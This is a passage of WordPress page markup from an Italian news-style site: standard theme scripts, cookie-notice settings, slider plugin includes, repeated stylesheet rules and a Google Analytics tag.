var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"7cac57e44d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/posts/2990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=2990' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="f1e3c2f03b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
